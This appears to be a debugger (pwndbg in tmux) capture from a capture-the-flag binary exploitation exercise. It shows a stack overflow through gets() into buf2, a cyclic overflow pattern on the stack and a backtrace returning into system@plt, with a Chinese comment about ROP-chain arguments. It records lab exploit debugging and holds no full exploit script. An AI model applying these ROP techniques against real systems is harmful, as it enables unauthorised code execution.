 tmux
0000053d
[*] Switching to interactive mode
$
ESI  0xf7e2a620 (_IO_2_1_stdin_) ◂— 0xfbad208b
EBP  0xffe7cadc ◂— 0x62616163 ('caab')
*ESP  0xffe7ca94 —▸ 0xf7e2a620 (_IO_2_1_stdin_) ◂— 0xfbad208b
*EIP  0xf7c729ce (gets+286) ◂— call 0xf7c72880
[ DISASM / i386 / set emulate on ]
0xf7c729c2 <gets+274>    push   0
0xf7c729c4 <gets+276>    push   0xa
0xf7c729c6 <gets+278>    push   0x7fffffff
rop链传进去的参数
0xf7c729cb <gets+283>    push   eax
0xf7c729cc <gets+284>    push   dword ptr [ebx]
► 0xf7c729ce <gets+286>    call   _IO_getline                    <_IO_getline>
arg[0]: 0xf7e2a620 (_IO_2_1_stdin_) ◂— 0xfbad208b
arg[1]: 0x804b061 (buf2+1) ◂— 0x0
arg[2]: 0x7fffffff
arg[3]: 0xa
0xf7c729d3 <gets+291>    mov    ecx, dword ptr [ebx]
0xf7c729d5 <gets+293>    add    esp, 0x20
0xf7c729d8 <gets+296>    add    eax, 1
0xf7c729db <gets+299>    mov    edx, dword ptr [ecx]
0xf7c729dd <gets+301>    test   dl, 0x20
[ STACK ]
00:0000│ esp 0xffe7ca94 —▸ 0xf7e2a620 (_IO_2_1_stdin_) ◂— 0xfbad208b
01:0004│     0xffe7ca98 —▸ 0x804b061 (buf2+1) ◂— 0x0
02:0008│     0xffe7ca9c ◂— 0x7fffffff
03:000c│     0xffe7caa0 ◂— 0xa /* '\n' */
04:0010│     0xffe7caa4 ◂— 0x0
05:0014│     0xffe7caa8 ◂— 'paaaqaaaraaasaaataaa'
06:0018│     0xffe7caac ◂— 'qaaaraaasaaataaa'
07:001c│     0xffe7cab0 ◂— 'raaasaaataaa'
[ BACKTRACE ]
► 0 0xf7c729ce gets+286
1 0x8048409 _init+33
2 0x8048450 system@plt
3 0x61616161
4 0x804b060 buf2
pwndbg>
[0] 0:gdb*